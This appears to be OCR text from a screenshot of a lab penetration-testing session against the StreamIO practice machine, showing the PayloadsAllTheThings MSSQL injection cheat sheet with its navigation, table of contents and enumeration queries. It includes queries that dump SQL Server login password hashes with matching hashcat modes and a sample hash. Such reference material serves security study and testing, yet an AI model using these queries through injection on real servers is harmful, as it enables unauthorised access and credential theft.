 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 02:40 PM
Streamio Streamio - Login Streamio - Register Streamio IIS Windows Server MSSQL Injection - Payloads MSSQL Injection - Payloads
https://swisskyrepo.github.io/PayloadsAllTheThings/SQL Injection/MSSQL Injection/#mssql-version 9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MSSQL Injection Search GitHub
4.0 57.1k 14k
Payloads All The Things
NoSQL Injection
OAuth Misconfiguration
Open Redirect
Prompt Injection
Prototype Pollution
Race Condition
Regular Expression
Request Smuggling
SAML Injection
SQL Injection
SQL Injection
Google BigQuery SQL Injection
Cassandra Injection
DB2 Injection
Hibernate Query Language Injection
MSSQL Injection
MySQL Injection
Oracle SQL Injection
PostgreSQL injection
SQLite Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
MSSQL Version
SELECT @@version
MSSQL Hostname
SELECT HOST_NAME()
SELECT @@hostname
SELECT @@SERVERNAME
SELECT SERVERPROPERTY('productversion')
SELECT SERVERPROPERTY('productlevel')
SELECT SERVERPROPERTY('edition');
MSSQL Database name
SELECT DB_NAME()
MSSQL Database Credentials
MSSQL 2000: Hashcat mode 131:
SELECT name, password FROM master..sysxlogins
SELECT name, master.dbo.fn_varbintohexstr(password) FROM master..sysxlogins
-- Need to convert to hex to return hashes in MSSQL error message / some version of query analyzer
MSSQL 2005: Hashcat mode 132: 0x010018102152f8f28c8499d8ef263c53f8be369d799f931b2fbe
SELECT name, password_hash FROM master.sys.sql_logins
SELECT name + '-' + master.sys.fn_varbintohexstr(password_hash) from master.sys.sql_logins
MSSQL List databases
SELECT name FROM master..sysdatabases;
Table of contents
Summary
MSSQL Default Databases
MSSQL Comments
MSSQL User
MSSQL Version
MSSQL Hostname
MSSQL Database name
MSSQL Database Credentials
MSSQL List databases
MSSQL List columns
MSSQL List tables
MSSQL Union Based
MSSQL Error based
MSSQL Blind based
MSSQL Time based
MSSQL Stacked Query
MSSQL Read file
MSSQL Command execution
MSSQL Out of band
MSSQL DNS exfiltration
MSSQL UNC Path
MSSQL Make user DBA (DB admin)
MSSQL Trusted Links
List permissions
MSSQL OPSEC
References